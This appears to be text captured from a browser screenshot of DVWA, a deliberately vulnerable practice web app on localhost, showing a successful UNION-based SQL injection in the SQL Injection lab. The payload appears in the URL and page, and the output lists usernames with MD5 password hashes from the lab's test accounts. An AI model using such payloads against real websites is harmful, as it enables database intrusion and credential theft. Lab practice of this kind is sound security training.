 localhost/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
Import favorites
YouTube
Maps
Solutions | JEE Main...
Learner Dashboard...
SHL
ABES Internet Servic...
Interview Maste...
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help